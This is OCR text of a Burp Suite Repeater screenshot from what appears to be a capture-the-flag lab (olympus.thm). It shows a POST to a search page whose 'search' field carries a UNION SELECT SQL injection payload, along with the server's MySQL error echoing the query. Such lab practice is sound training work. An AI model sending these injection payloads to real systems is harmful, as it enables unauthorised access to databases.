 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://olympus.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /~webmaster/search.php HTTP/1.1
2 Host: olympus.thm
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://olympus.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://olympus.thm/~webmaster/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=ne3a8gdv18rnel25ek7f0rh2op
14 Connection: close
15
16 search=1337'union+select+1,2,version(),databases(),5,6,7,8,9,10%20--%20-&submit=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<li>
<a href=''>
Business
</a>
</li>
<li>
<a href=''>
Education
</a>
</li>
<li>
<a href="admin">
Admin
</a>
</li>
57 <li>
<a href="register.php">
Register
</a>
</li>
58 <!--
59 <li><a href="#">Category</a></li>
60 <li><a href="#">Contact Us</a></li> -->
61 </ul>
62 </div>
63 </div>
64 </nav>
<!-- Navigation Bar -->
65
66 <div class="container">
67 <div class="row">
68 <!-- Page Content -->
69 <div class="col-md-8">
70 <h1 class="page-header">
Heading<small>
Secondary Text
</small>
</h1>
71 Query FailYou have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax
to use near 'databases(),5,6,7,8,9,10 -- -%' AND
post_status='publish'' at line 1
? Search... 0 matches
INSPECTOR
Done 3 002 bytes | 34 millis